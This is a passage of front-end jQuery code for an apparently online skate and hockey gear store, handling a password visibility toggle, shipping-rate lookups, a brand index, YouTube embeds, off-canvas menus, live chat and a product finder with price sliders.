				if (carousel.find(".sw-listcarousel").length) {
					deleteCarousel();
				}
			}
		}
	});
}

/* Password Show Hide */
function pwShowHide(formPass) {
	var passInput = formPass,
	showBtn = passInput.next('.input-group-append'),
	showBtnIcon = showBtn.find('.icon-visibility'),
	btnForm = showBtnIcon.closest('form'),
	btnFormSubmit = btnForm.find("button[type='submit']");

	if ( passInput.parent().hasClass('visibility') ) {
		showBtn.on('click', function(event) {
			event.preventDefault();
			if ( !showBtnIcon.hasClass('is-visible') ) {
				passInput.attr('type','text');
				showBtnIcon.addClass('is-visible');
				showBtnIcon.text('Hide');
			} else {
				passInput.attr('type','password');
				showBtnIcon.removeClass('is-visible');
				showBtnIcon.text('Show');
			}
		});

		btnFormSubmit.on('click',function() {
			if ( showBtnIcon.hasClass('is-visible') ) {
				passInput.attr('type','password');
				showBtnIcon.removeClass('is-visible');
				showBtnIcon.text('Show');
			}
		});
	}
}

/* Shipping Calculator - Load Results */
function shipcalc_retrieve(serial, page){
	var rates = page.find(".ship_rates").eq(0);
	if(rates.length){
		rates.html("").addClass("loading");
	} else {
		rates = $("<div class='ship_rates loading'></div>");
		page.find(".shipcalc_content").eq(0).prepend(rates);
	}
	$.ajax({
		timeout: 8000,
		type: "GET",
		url: "/ajax/shipping_calc_results.html?calc=modal&" + serial,
		dataType: "html",
		success: function(contents){
			var rows = $(contents).find(".list-group-item").length;
			if(rows !== 0){
				contents = contents.split("$0.00").join("FREE");
				rates.replaceWith($(contents));
			} else {
				rates.removeClass("loading").html("<p class='warning'>We're sorry. No shipping options were found for the location provided. Please double check the data entered and try again.<br><br><b>Note:</b> U.S. shipping rates require a zip code.</p>");
			}
		},
		error: function(){
			rates.removeClass("loading").html("<p>We're sorry. Your request could not be processed. Please try again in a few moments.</p>");
		}
	});
}

// Brands Page
var alphaListModule = function(options) { return (function() {
	var defaults = {
		columns: 'variable', // Options: variable, 1, 2, 3
		allLink: true,
		splitAll: false,
		listDirection: 'vertical', // Options: vertical, horizontal
		pros: false
	};

	var settings = $.extend({}, defaults, options || {});

	var objects = {
		brandContainer: null,
		brandList: null,
		navLinks: null,
		brandWrapper: null
	};

	var state = {
		listArray: [],
		letterArray: [],
		letterString: "",
		results: [],
		listTotal: 0,
		hasCollapse: false,
		columnNum: null,
		withLogos: false
	};

	var initAlpha = function() {
		if($('.for_pros')){
			settings.pros = true;
			settings.listDirection = 'horizontal';
		}
		if (settings.columns === 'variable') {
			var colArray = [
				{ width: 992, columns: 4 },
				{ width: 768, columns: 3 },
				{ width: 480, columns: 2 },
				{ width: 0, columns: 1 }
			];
			var windowWidth = $(window).width();
			var availCols = colArray.filter(function(col) {
				return windowWidth >= col.width;
			});

			state.columnNum = availCols[0].columns;
		} else {
			state.columnNum = settings.columns;
		}

		objects.brandList = objects.brandContainer.find("li, .col");
		objects.brandWrapper = $('<div class="tab-content" id="brandTabContent"><\/div>');

		generateLetterArray();
		generateNavList();
		generateBrandList(state.columnNum);

		objects.brandContainer.empty().append(objects.navLinks).append(objects.brandWrapper.append(state.results));

		if (settings.columns === 'variable') {
			function adjustColumnOnResize() {
				var currentCol = state.columnNum;
				var $window = $(window);
				var availCols = colArray.filter(function(col) {
					return $window.width() >= col.width;
				});

				if (state.columnNum !== availCols[0].columns) {
					state.columnNum = availCols[0].columns;
				}

				if (currentCol !== state.columnNum) {
					generateBrandList(state.columnNum);
					objects.brandWrapper.empty().append(state.results);
				}
			}

			var throttledColumnResize = utilities.throttle(adjustColumnOnResize, 250);

			$(window).on('resize', throttledColumnResize);
		}
	};

	var generateLetterArray = function() {
		var letterArray = [];
		var listArray = [];
		var letterList = null;
		var letter = 0;

		for (letter = 65; letter <= 91; letter++) {
			var letterObj = {};

			if (letter == 91) {
				letterObj.letter = "num";
				letterList = objects.brandList.filter(function() {
					var charcode = $(this).find(".name").text().charCodeAt(0);

					return (!((charcode < 91 && charcode > 64) || (charcode < 123 && charcode > 96)));
				});
			} else {
				letterObj.letter = String.fromCharCode(letter);

				letterList = objects.brandList.filter(function() {
				// added for pros' page to sort based on last name.
				if ($('.for_pros').length){
					var text = $(this).find('.name').text();
					var charcode = text.substr(text.indexOf(' ') + 1).charCodeAt(0);							
				} else {
					var charcode = $(this).find('.name').text().charCodeAt(0);
				}
					return (charcode == letter | charcode == letter + 32);
				});
			}

			state.listTotal = letterList.length;

			if (state.listTotal > 0) {
				letterObj.disabled = false;
			} else {
				letterObj.disabled = true;
			}

			letterArray.push(letterObj);
			listArray.push(letterList);
		}

		state.letterArray = letterArray;
		state.listArray = listArray;
	};

	var generateNavList = function() {
		var navLinks = $('<ul id="brandTabs" class="nav nav-tabs" role="tablist"><\/ul>');

		state.letterArray.forEach(function(letterObj, i) {
			var indNavItem = $('<li class="nav-item' + ((letterObj.disabled)?' is-disabled':'') + '"><\/li>');
			if($('.for_pros')) {
				var indNavLink = $('<a class="nav-link"  id="brand' + letterObj.letter + '-tab" data-toggle="tab" href="#brand' + letterObj.letter + '"' + (letterObj.disabled ? " disabled" : '') + ' role="tab" aria-controls="brand' + letterObj.letter + '">' + (letterObj.letter == "num" ? "#" : letterObj.letter) + '<\/a>');
			} else {
				var indNavLink = $('<a class="nav-link'+ (i === 0 ? ' active' : '') +'"  id="brand' + letterObj.letter + '-tab" data-toggle="tab" href="#brand' + letterObj.letter + '"' + (letterObj.disabled ? " disabled" : '') + ' role="tab" aria-controls="brand' + letterObj.letter + '"'+ (i === 0 ? ' aria-selected="true"' : '') +'>' + (letterObj.letter == "num" ? "#" : letterObj.letter) + '<\/a>');
			};
			
			
			indNavLink.on("click", function(e) {
				var target = $(this.hash);
				target = target.length ? target : $('[name='+this.hash.slice(1)+']');
			});

			navLinks.append(indNavItem.append(indNavLink));

		});
		


		if ((!settings.splitAll) && settings.allLink) {
			if($('.for_pros').length) {
				var allNavLink = $('<li class="nav-item active"><a class="nav-link active" id="brandAll-tab" data-toggle="tab" href="#brandAll" role="tab" aria-selected="true" aria-controls="brandAll">All<\/a><\/li>');
			} else {
				var allNavLink = $('<li class="nav-item"><a class="nav-link" id="brandAll-tab" data-toggle="tab" href="#brandAll" role="tab" aria-controls="brandAll">All<\/a><\/li>');
			}
			

			allNavLink.find("a").on("click", function() {
			console.log('hehe')
				var target = $(this.hash);
				target = target.length ? target : $('[name='+this.hash.slice(1)+']');
			});

			navLinks.append(allNavLink);
		}

		objects.navLinks = navLinks;
	};

	var generateBrandList = function(numOfLists) {
		var resultsArray = [];
		var allTabsContainer = $('<div id="brandAll" class="tab-pane fade brand_sort_list-contain" role="tabpanel" aria-labelledby="#brandAll-tab"><\/div>');
		var allTabsListWrap = $('<div id="brandAll-link" class="brand_list"><\/div>');

		state.letterArray.forEach(function(letterObj, i) {
			var letterContainer = $('<div id="brand' + letterObj.letter + '" class="tab-pane fade brand_sort_list-contain" role="tabpanel" aria-labelledby="#brand' + letterObj.letter + '-tab"><\/div>');
			var letterIndicator = $('<span class="letter" data-target="#brand' + letterObj.letter + '-link">' + ((letterObj.letter == "num")?"#" : letterObj.letter) + '<\/span>');
			var letterListWrap = $('<div id="brand' + letterObj.letter + '-link" class="brand_list"><\/div>');
			var letterListTemp = $('<div></div>').append($('<ul class="new_brand_list-text"><\/ul>').append(state.listArray[i]));

			letterContainer.append(letterIndicator);

			if (!state.withLogos) {
				if (settings.listDirection === 'vertical') {
					var spreadList = createitemList(letterListTemp, numOfLists);

					letterListWrap.append(spreadList);
				} else if (settings.listDirection === 'horizontal') {
					if(!settings.pros){ letterListTemp.addClass("new_brand_list") };
					letterListTemp.addClass( 'new_brand_list-flex for_pros' );
					letterListWrap.append(letterListTemp);
				}

				letterContainer.append(letterListWrap);
			} else {
				letterContainer.addClass("brandblock");
				letterListWrap.addClass("row");
				letterListWrap.append(state.listArray[i]);

				letterContainer.append($('<div class="brand_list-icon_wrap"></div>').append(letterListWrap));
			}

			if (objects.navLinks !== null && objects.navLinks.find('#brand' + letterObj.letter + '-tab').hasClass('active')) {
				letterContainer.addClass('active show');
			}

			if (settings.allLink && state.listArray[i].length) {
				allTabsListWrap.append(letterIndicator.clone())

				if (!state.withLogos) {
					if (settings.listDirection === 'vertical') {
						allTabsListWrap.append(spreadList.clone());
					} else if (settings.listDirection === 'horizontal') {
						allTabsListWrap.append(letterListTemp.clone());
					}

					allTabsContainer.append(allTabsListWrap);
				} else {
					allTabsContainer.addClass("brandblock");
					allTabsListWrap.append($('<div class="brand_list-icon_wrap"></div>').append($('<div class="row"></div>').append(state.listArray[i].clone())));

					allTabsContainer.append(allTabsListWrap);
				}
			}

			resultsArray.push(letterContainer);
		});

		if (settings.allLink) {
			if (objects.navLinks !== null && objects.navLinks.find('#brandAll-tab').hasClass('active')) {
				allTabsContainer.addClass('active show');
			}

			resultsArray.push(allTabsContainer);
		}

		state.results = resultsArray;
	};

	return {
		setContainer: function(jqobject) {
			objects.brandContainer = jqobject;
			if (jqobject.hasClass('has-icons')) state.withLogos = true;
			initAlpha();
		}
	}
})();

}
// End Brands Page



// Youtube Embed Generation
var descVidArray = [];

$(".dynamic_vid").each(function(i, e){
	var descVidObject = {};
	$(this).attr("id", "desc_vid-"+i);
	descVidObject.id = "desc_vid-"+i;
	descVidObject.vidCode = $(this).data("code");
	descVidObject.vidName = $(this).data("name");
	descVidArray.push(descVidObject);
});


// 2. This code loads the IFrame Player API code asynchronously.
var tag = document.createElement('script');
tag.src = "https://www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

// 3. This function creates an <iframe> (and YouTube player)
//    after the API code downloads.
function onYouTubeIframeAPIReady() {
	if(typeof descVidArray === 'undefined')
		return;

	for(var i = 0; i < descVidArray.length;i++) {
		var curplayer = createPlayer(descVidArray[i]);
	}
}

function createPlayer(playerInfo) {
	return new YT.Player(playerInfo.id, {
		height: 'inherit',
		width: 'inherit',
		videoId: playerInfo.vidCode,
		playerVars: {
			cc_load_policy: 1,
			cc_lang_pref: "en",
			rel: 0
		},
		events: {
			'onStateChange': onPlayerStateChange
		}
	});
}

function onPlayerStateChange(event) {
	if (event.data == YT.PlayerState.PLAYING) {
		var vidName = $(event['target']['a']).data("name");
		var vidLabel = $(event['target']['a']).data("label");

		if(typeof _gaq !== 'undefined')
		{
			_gaq.push(['_trackEvent', 'Video', vidLabel, vidName]);
		}

		if(typeof dataLayer !== 'undefined')
		{
			dataLayer.push({
				'event': 'gaEvent',
				'gaEventData': {
					'category': 'Video',
					'action': vidLabel,
					'label': vidName
				}
			});
		}
	}
}
// End Youtube Embed Generation

// Panel functions
function trapFocus(element) {
	var focusableEls = element.find('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])');
	var firstFocusableEl = focusableEls[0];
	var lastFocusableEl = focusableEls[focusableEls.length - 1];
	var KEYCODE_TAB = 9;

	element.on('keydown', function(e) {
		var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

		if (!isTabPressed) {
			return;
		}

		if ( e.shiftKey ) /* shift + tab */ {
			if (document.activeElement === firstFocusableEl) {
				lastFocusableEl.focus();
				e.preventDefault();
			}
		} else /* tab */ {
			if (document.activeElement === lastFocusableEl) {
				firstFocusableEl.focus();
				e.preventDefault();
			}
		}
	});
}

var openCanvas = function(canvasBtn, headerHeight) {
	var canvasTarget = $(canvasBtn.data("target"));
	var backDrop = $("<div />").addClass("offcanvas-backdrop");
	var currentPos = $(document).scrollTop();
	backDrop.on("click", function() {
		closeCanvas(currentPos);
		window.scrollTo(0, parseInt(currentPos || '0'));
		canvasBtn.focus();
	});

	if (canvasBtn.hasClass("btn-menu") || canvasBtn.hasClass("l-footer-menu_btn")) {
		$(".l-header-menu_btn").addClass("is-open");
		if (headerHeight != null) {
			var menuCSS = {
				'height': 'calc(100vh - '+ headerHeight +'px)',
				'top': headerHeight + 'px'
			};

			backDrop.css(menuCSS);
			canvasTarget.css(menuCSS);
		}
	}

	canvasTarget.addClass('open');

	$("body").addClass("is-fixed").css("top", -currentPos+"px");
	canvasTarget.after(backDrop);

	setTimeout(function() {
		canvasTarget.focus();
		if (!canvasTarget.hasClass('offcanvas-menu')) {
			trapFocus(canvasTarget);
		}
	}, 300);
}

var closeCanvas = function(currentPos) {
	$("body").removeClass("is-fixed").attr("style", "");
	$(".l-header-menu_btn").removeClass("is-open");

	$(".offcanvas-backdrop").remove();

	$(".offcanvas-collapse").removeClass('open')
	$(".offcanvas-collapse").find(".is-shown").removeClass("is-shown");
	$(".offcanvas-collapse").find(".is-hidden").removeClass("is-hidden");

	if ($(".l-header-menu_btn").hasClass("is-open")) {
		$(".l-header-menu_btn").removeClass("is-open");
	}

	$("body").removeClass("is-fixed").attr("style", "");
	window.scrollTo(0, parseInt(currentPos || '0'));
	$(".offcanvas-backdrop").remove();

	$(window).off("resize", resizeCheck);
}

var resizeCheck = function() {
	if ($(this).width() > 991) {
		closeCanvas();
		$(window).off("resize", resizeCheck);
	}
}

/* Toggle Taglines */
function toggleTaglines() {

	var gridViewBtn = $('#toggle_view-grid'),
		taglineViewBtn = $('#toggle_view-tagline'),
		categoryWrap = $('#category_wrap'),
		cattable = categoryWrap.find('.cattable'),
		catcellVideoBtn = cattable.find('.cattable-wrap-cell-video'),
		catcellReviewBtn = cattable.find('.cattable-wrap-cell-review');

	taglineViewBtn.on('click', function() {
		if(!taglineViewBtn.hasClass('is-active')) {
			gridViewBtn.removeClass('is-active').attr('aria-disabled', 'false');
			taglineViewBtn.addClass('is-active').attr('aria-disabled', 'true');
			cattable.addClass('has-taglines');
			catcellVideoBtn.removeClass('is-hidden');
			catcellReviewBtn.removeClass('is-hidden');
		}
	});
	gridViewBtn.on('click', function() {
		if(taglineViewBtn.hasClass('is-active')) {
			taglineViewBtn.removeClass('is-active').attr('aria-disabled', 'false');
			gridViewBtn.addClass('is-active').attr('aria-disabled', 'true');
			cattable.removeClass('has-taglines');
			catcellVideoBtn.addClass('is-hidden');
			catcellReviewBtn.addClass('is-hidden');
		}
	});
}

/* Site-wide Banners */
if ($('.sitewide').length) {
	$('.sitewide').each(function() {
		var that = $(this);
		var sitewideCollapse = $(this).find('.collapse');
		var sitewideBackdrop = $('<div class="sitewide-backdrop" />');
		var sitewideTab = $(this).find('.sitewide-tab');
		var sitewideBtn = $(this).find('.sitewide-action');
		var actionHTML = sitewideBtn.html();
		var footer = $('body').find('footer');

		var applyPadding = function() {
			var tabHeight = sitewideTab.outerHeight();
			if (tabHeight !== parseInt(footer.css('paddingBottom'))) {
				footer.css({paddingBottom: tabHeight+'px'})
			}
		}
		var applyPaddingThrottle = utilities.throttle(applyPadding, 50);

		applyPadding();
		$(window).on('resize', applyPaddingThrottle);

		sitewideBackdrop.on('click', function() {
			sitewideBackdrop.detach();
			sitewideCollapse.collapse('hide');
		});

		sitewideCollapse.on('show.bs.collapse', function() {
			that.before(sitewideBackdrop);
			sitewideBtn.html('<span>Close</span><i class="icon icon-x is-sm is-white"></i>');
			applyPadding();
		});

		sitewideCollapse.on('hide.bs.collapse', function() {
			sitewideBackdrop.detach();
			sitewideBtn.html(actionHTML);
			applyPadding();
		});
	});
}
/* End Site-wide Banners */

/* Sticky Header */
var stickyHeader = function() {
	var windowWidth = window.innerWidth;
	var stickyHeader = document.querySelector(".sticky_header"); // Header container
	var searchInput = stickyHeader.querySelector(".l-header-search-input");
	var mobileContent = $(".l-content");

	var headerTransition = function() {
		var stickyCompetition = mobileContent.find(".sticky-top");
		var stickCompTop = (stickyCompetition.length)?stickyCompetition.offset().top - stickyCompetition.outerHeight():0;
		var bodyTop = parseInt(document.body.style.top);
		var newST = (!isNaN(bodyTop)&&bodyTop!=='') ? Math.abs(bodyTop): window.scrollY;
		var switchPoint = stickyHeader.classList.contains("no-shipping") ? 0:40;

		if (newST > lastScrolltop) {
			stickyHeader.style.top = "-"+stickyHeader.offsetHeight+"px";
			if (stickyCompetition.length) stickyCompetition.removeClass("active-header");
		} else {
			if (newST >= 300) {
				if (stickyCompetition.length) {
					if (newST > stickCompTop) {
						stickyCompetition.addClass("active-header");
					}
				}
				stickyHeader.style.top = '';
			} else {
				stickyHeader.style.top = "-"+stickyHeader.offsetHeight+"px";
				if (stickyCompetition.length) stickyCompetition.removeClass("active-header");
			}
		}

		lastScrolltop = newST;
	}

	var throttledTransition = utilities.throttle(headerTransition, 20);

	var lastScrolltop = 0;
	window.addEventListener("scroll", throttledTransition);
	window.addEventListener("resize", throttledTransition);

	searchInput.addEventListener("focus", function() {
		this.parentElement.classList.add("group-focused");
		stickyHeader.querySelector(".icon-search").classList.remove("is-white");
	});
	searchInput.addEventListener("blur", function() {
		if (this.value === '') {
			this.parentElement.classList.remove("group-focused");
			setTimeout(function() {
				stickyHeader.querySelector(".icon-search").classList.add("is-white");
			}, 1000);
		}
	});

	stickyHeader.style.top = "-"+stickyHeader.offsetHeight+"px";
};

if ($('.sticky_header').length) {
	stickyHeader();
}
/* End Sticky Header */

/*====================================
BEGIN Menu Search Initialization
====================================*/
/*
$('#menu_search').each(function(){
	var AjaxProductSearch = AjaxProductSearchModule();

	if($(this).hasClass('onresultspage'))
	{
		AjaxProductSearch.settarget($('#searchresultsarea'));
		//AjaxProductSearch.setTextSearch();
		//AjaxProductSearch.assigntextform($(this).find('form'));
		AjaxProductSearch.assigntextfield($('#searchtext'));
		AjaxProductSearch.loadPrefs();
		if(window.location.hash.length)
		{
			var hash = window.location.hash.substring(window.location.hash.indexOf('#') + 1);
			AjaxProductSearch.runSearch(hash);
		}
		window.onhashchange = function(){
			AjaxProductSearch.runSearch(window.location.hash.substring(window.location.hash.indexOf('#') + 1));
		};
		$(this).find('form').bind("submit",function (e) {
			e.preventDefault();
			AjaxProductSearch.resetOptions();
			//AjaxProductSearch.runTextSearch();
		});
	}
});
*/
/*====================================
END Menu Search Initialization
====================================*/

/* Live Chat */
function checkState(initialData) {
	if (initialData.state.availability === 'online') {
		LiveChatWidget.call('minimize');
		$('.live_chat-js').addClass('is-available');
		$('.live_chat-js').attr('disabled', false);
		$('.live_chat-js').on('click', function (e) {
			e.preventDefault();
			LiveChatWidget.call('maximize');
		});
		if ($('#livechat_status').length) {
			$('#livechat_status').text('Online');
			$('.card-text').css('cursor', 'pointer');
		}
	} else {
		$('.chat_card').css('display', 'none');
		$('.phone_card').removeClass('col-md-4');
		$('.phone_card').addClass('col-md-6');
		$('.email_card').removeClass('col-md-4');
		$('.email_card').addClass('col-md-6');
	}
}

function changeVisibility(data) {
	if (data.visibility === 'minimized') {
		LiveChatWidget.call('minimize');
	}
}

if (typeof LiveChatWidget !== "undefined") {
	LiveChatWidget.on('ready', checkState);
	LiveChatWidget.on('visibility_changed', changeVisibility);
}
/* End Live Chat */

function createitemList(itemList, numOfLists) {
	var clonedList = itemList.clone();
	var listItems = clonedList.find('li');
	var numOfItems = listItems.length;

	function spreadItems(listItems, numOfLists) {
		var sortedItemLists = $('<div class="new_brand_list"></div>');
		var remainderItems = numOfItems % numOfLists;
		var numPerList = Math.floor(numOfItems / numOfLists);

		for (var i = 0; numOfLists > i; ++i) {
			var newList = $('<ul class="new_brand_list-text"></ul>');

			clonedList.find('li').each(function(j) {
				newList.append($(this));

				if (remainderItems > 0) {
					if ((j + 1) % (numPerList + 1) === 0) return false;
				} else {
					if ((j + 1) % numPerList === 0) return false;
				}
			});

			if (remainderItems > 0) remainderItems = --remainderItems;
			sortedItemLists.append(newList);
		}


		clonedList.html(sortedItemLists);
	}

	spreadItems(listItems, numOfLists);

	return clonedList;
}

/*====================================
	BEGIN MENU FINDER INITIALIZATION
====================================*/

$('.menu_finder').each(function() {

	$(this).find('.subselection').each(function(){
		var parent_div = $(this).closest('.list-group-filter_checkbox');
		var parent_row = $(this).closest('.list-group-item');
		var parent_value = $(this).data("associated_value");
		var listLabel = $(this).attr("label");
		var listName = $(this).data("selectname");

		if($(this).hasClass('multi')) {
			var new_drop = $('<div class="option_drop"><div class="title"><span class="label">' + $(this).attr("label") + ': </span><span class="value"></span><span class="arrow"><span></span></span></div></div>');
			var new_options = $('<div class="options"></div>');
			new_drop.append(new_options);
			var input_name = $(this).data("selectname");
			$(this).find('option').each(function(){
				var input_value = $(this).attr('value');
				var input_label = $(this).text();
				new_options.append('<span class="fancy_check"><input id="opt_' + input_value + '" type="checkbox" name="' + input_name + '" value="' + input_value + '"> <label for="opt_' + input_value + '" onclick=""><span></span>' + input_label + '</label></span>');
			});

			parent_row.after(new_drop);

			parent_select.change(function(){
				if($(this).val() == parent_value) {
					new_drop.show();
				} else {
					new_drop.find('input').prop('checked',false);
					new_drop.hide();
				}
			});

			if(parent_select.val() != parent_value) {
				new_drop.find('input').prop('checked',false);
				new_drop.hide();
			}
		} else {
			var new_row = $('<div class="list-group-item list-group-collapse option_drop"></div>');
			var new_div = $('<div id="'+listLabel+'" class="list-group-filter_checkbox collapse show" aria-labelledby="'+listLabel+'" data-parent="#filter_accordion"><\/div>');

			new_div.append('<div class="form-check"><input class="form-check-input" type="radio" name="'+listName+'" id="'+listName+'_null" value="null" checked><label class="form-check-label" for="'+listName+'_null">'+listLabel+'</label></div>');
			new_div.append($(this).find('.form-check'));

			parent_row.after(new_row.append(new_div));

			parent_div.find(".form-check-input").change(function(){
				if($(this).is("checked")){
					if($(this).val() == parent_value) {
						new_row.show();
					} else {
						if(new_select.prop("selectedIndex") != 0) {
							//new_div.prop("selectedIndex",0).change();
						}
						new_row.hide();
					}
				}
			});

			if(parent_select.val() != parent_value) {
				if(new_div.prop("selectedIndex") != 0) {
					new_div.prop("selectedIndex",0).change();
				}
				new_row.hide();
			}
		}
		$(this).detach();
	});

	//Set Up Dynamic Checkboxes, Option Drop Show/Hide
	$(this).find('.option_drop').each(function(){
		var drop = $(this);
		var dyn_checks = $(this).find('.dynamic_checkbox');
		if(dyn_checks.length) {
			var other_checks = $(this).find('input:not(.dynamic_checkbox)');
			dyn_checks.each(function(){
				var dyn_check = $(this);
				var dyn_check_wrap = $(this).closest('.fancy_check');
				var input_name = $(this).data("associated_name");
				var input_values = $(this).data("associated_values").split(",");
				var input = $(this).closest('.menu_finder').find('[name="' + input_name + '"]');

				input.change(function(){
					if($.inArray($(this).val(),input_values) >= 0) {
						dyn_check.prop('disabled',false);
						dyn_check_wrap.show();
					} else {
						dyn_check.prop('checked',false).change();
						dyn_check.prop('disabled',true);
						dyn_check_wrap.hide();
					}
					if(dyn_checks.is(':enabled') || other_checks.length) {
						drop.show();
					} else {
						drop.hide();
					}
				});
				if($.inArray(input.val(),input_values) >= 0) {
					dyn_check.prop('disabled',false);
					dyn_check_wrap.show();
				} else {
					dyn_check.prop('checked',false).change();
					dyn_check.prop('disabled',true);
					dyn_check_wrap.hide();
				}
				if(dyn_checks.is(':enabled') || other_checks.length) {
					drop.show();
				} else {
					drop.hide();
				}
			});
		}
	});

	var AjaxProductSearch = AjaxProductSearchModule();

	if($(this).hasClass('onresultspage')) {
		AjaxProductSearch.settarget($('#searchresultsarea'));
		AjaxProductSearch.assignfinder($(this).find('form'));
		AjaxProductSearch.loadPrefs();

		if($(this).hasClass('frame_finder')) {
			AjaxProductSearch.setproducttype('frame');
		}
		if($(this).hasClass('apparel_finder')) {
			AjaxProductSearch.setproducttype('helmet');
		}
		if($(this).hasClass('wheel_finder')) {
			AjaxProductSearch.setproducttype('wheel');
		}
		if($(this).hasClass('shinguard_finder')) {
			AjaxProductSearch.setproducttype('shinguard');
		}
		if($(this).hasClass('elbowpad_finder')) {
			AjaxProductSearch.setproducttype('elbowpad');
		}
		if($(this).hasClass('shoulderpad_finder')) {
			AjaxProductSearch.setproducttype('shoulderpad');
		}
			if($(this).hasClass('hockeybag_finder')) {
			AjaxProductSearch.setproducttype('hockeybag');
		}
		if($(this).hasClass('fitskate_finder')) {
			AjaxProductSearch.setproducttype('fitskate');
		}
		if($(this).hasClass('glove_finder')) {
			AjaxProductSearch.setproducttype('glove');
		}
		if($(this).hasClass('hockeywheel_finder')) {
			AjaxProductSearch.setproducttype('hockeywheel');
		}
		if($(this).hasClass('hockstick_finder')) {
			AjaxProductSearch.setproducttype('hockstick');
		}
		if($(this).hasClass('fitbearing_finder')) {
			AjaxProductSearch.setproducttype('fitbearing');
		}
		if($(this).hasClass('hockeybearing_finder')) {
			AjaxProductSearch.setproducttype('hockeybearing');
		}
		if($(this).hasClass('socks_finder')) {
			AjaxProductSearch.setproducttype('skatesocks');
		}
		if($(this).hasClass('icehockeysocks_finder')) {
			AjaxProductSearch.setproducttype('icehockeysocks');
		}

		if(window.location.hash.length) {
			var hash = window.location.hash.substring(window.location.hash.indexOf('#') + 1);
			$(".slidermin, .slidermax").each( function() {
				var selectedval = hash.split($(this).attr("name") + '=')[1];
				if(selectedval) {
					if(selectedval.length) {
						if(selectedval[0][0] != '&') {
							selectedval = selectedval.split('&')[0];
							$(this).val(selectedval);
						}
					}
				}
			});
			AjaxProductSearch.runSearch(hash);
		}
		window.onhashchange = function(){
			AjaxProductSearch.runSearch(decodeURI(window.location.hash.substring(window.location.hash.indexOf('#') + 1)));
		};
		$(this).find('form').bind("submit",function (e) {
			e.preventDefault();
			AjaxProductSearch.resetOptions();
			AjaxProductSearch.runFinderSearch();
		});
	} else {
		AjaxProductSearch.assignfinder($(this).find('form'));
		AjaxProductSearch.loadPrefs();

		$(this).find('form').bind("submit",function (e) {
			e.preventDefault();
			var actionquery = "";
			$(this).find('.keepinquery').each(function(i) {
				actionquery += ((i == 0)?"?":"&") + $(this).attr("name") + "=" + $(this).val();
			});
			var allcatstext = "";
			if(!($(this).find('input.cat_filter').length)) {
				$(this).find('.default_all').each(function (){
					if($(this).val() == "" || $(this).val() == "null") {
						$(this).find('option').each(function(){
							if($(this).val() != "" && $(this).val() != "null" ) {
								allcatstext += "cat_all=" + $(this).val() + "&";
							}
						});
					} else {
						if($(this).hasClass('default_as_basecat')) {
							allcatstext += "cat_all=" + $(this).val() + "&";
						}
					}
				});
			}
			$(this).find('select.no_blank_value').each(function(){
				if($(this).val() == "") {
					$(this).attr("name","");
				}
			});

			//console.log($(this).attr("action") + actionquery + '#' + allcatstext + $(this).serialize() +  AjaxProductSearch.serializeOptions());
			location.assign($(this).attr("action") + actionquery + '#' + allcatstext + $(this).serialize() +  AjaxProductSearch.serializeOptions());
		});
	}

	$(this).find('.priceslider').each(function() {
		var slider = $(this);
		var field_min = slider.find(".price_min").eq(0);
		var field_max = slider.find(".price_max").eq(0);

		var slidemin = 0;
		var slidemax = 100;
		var slidestep = 1;
		var initialmin = parseInt(field_min.val());
		var initialmax = parseInt(field_max.val());

		if(field_min.data("min") != undefined) {
			slidemin = parseInt(field_min.data("min"));
			if(isNaN(slidemin)) {
				slidemin = 0;
			}
		}

		if(field_max.data("max") != undefined) {
			slidemax = parseInt(field_max.data("max"));
			if(isNaN(slidemax)) {
				slidemax = 100;
			}
		}

		if(slider.data("slidestep") != undefined) {
			slidestep = parseInt(slider.data("slidestep"));
			if(isNaN(slidestep)) {
				slidestep = 1;
			}
		}

		if(slider.data("slidestep") != undefined) {
			slidestep = parseInt(slider.data("slidestep"));
			if(isNaN(slidestep)) {
				slidestep = 1;
			}
		}

		if(isNaN(initialmin) || initialmin == null || initialmin < slidemin) {
			initialmin = slidemin;
		}

		if(isNaN(initialmax)|| initialmax == null || initialmax > slidemax ) {
			initialmax = slidemax;
		}

		slider.find('.priceinputs').hide();

		slider.append($('<div class="price_range_slider"><\/div>').slider({
			range: true,
			min: slidemin,
			max: slidemax,
			step: slidestep,
			values: [ initialmin, initialmax ],
			slide: function( event, ui ) {
				field_min.val( ui.values[0]);
				field_max.val( ui.values[1]);
				pricewrap.html("<span class='col'>Min<\/span><span class='col text-center'>$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] + "<\/span><span class='col text-right'>Max<\/span>");
			},
			stop: function(event,ui) {}
		}));

		var pricewrap = $('<div class="pricewrap small row"><\/div>').html("<span class='col'>Min<\/span><span class='col text-center'>$" + initialmin + " - $" + initialmax + "<\/span><span class='col text-right'>Max<\/span>");
		slider.find('.price_range_slider').after(pricewrap);
	});

	$(this).find('select').each(function(){
		select_enhance($(this));
		var select_label = $(this).find('option').eq(0).html();
		$(this).change(function(){
			if(!AjaxProductSearch.isPaused()) {
				AjaxProductSearch.currentPage = 1;
			}
		});
	});

	$(this).find(".option_drop").each(function(){
		var thedrop = $(this);
		var theoptions = $(this).find('.options');
		var thelink = $(this).find('.title');
		var labeltext = thelink.find('.label').text();

		var isopen = false;

		if(thedrop.hasClass("open")) {
			isopen = true;
		} else {
			if(theoptions.find(":checked").length){
				if(theoptions.parents('.onresultspage').length) {
					isopen = true;
				}
			}
		}
		if(isopen) {
			thedrop.addClass("open");
			theoptions.show()
		} else {
			thedrop.removeClass("open");
			theoptions.hide();
		}

		var selected = theoptions.find(":checked");

		if(selected.length) {
			if(selected.length > 1) {
				thelink.find(".value").html(selected.length + " selected");
			} else {
				thelink.find(".value").html(" " + selected.next("label").text());
			}
		} else {
			thelink.find(".value").html("");
		}

		$(this).find("input").change(function(){
			var selected = theoptions.find(":checked");
			if(selected.length) {
				if(selected.length > 1) {
					thelink.find(".value").html(selected.length + " selected");
				} else {
					thelink.find(".value").html(" " + selected.next("label").text());
				}
			} else {
				thelink.find(".value").html("");
			}
			if(!AjaxProductSearch.isPaused()) {
				AjaxProductSearch.resetPaging();
			}
		});

		thelink.on("click",function(e){
			if(thedrop.hasClass("open")) {
				thedrop.removeClass("open");
				theoptions.stop().slideUp();
			} else {
				thedrop.addClass("open");
				theoptions.stop().slideDown();
			}
		});

		thelink.find(".infobuttonpopup").on("click",function(e){
			e.stopPropagation();
